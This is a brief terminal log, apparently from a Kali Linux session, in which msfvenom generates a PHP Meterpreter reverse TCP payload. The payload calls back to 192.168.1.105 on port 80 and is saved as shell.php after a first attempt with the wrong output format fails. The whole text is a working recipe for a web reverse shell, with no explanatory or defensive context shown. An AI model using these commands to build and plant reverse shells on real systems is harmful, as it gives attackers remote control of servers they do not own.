 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.105 lp
ort=80 -f exe > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes
Error: The payload could not be generated, check options
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.105 lp
ort=80 -f raw -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes
Saved as: shell.php
root@Kali:~#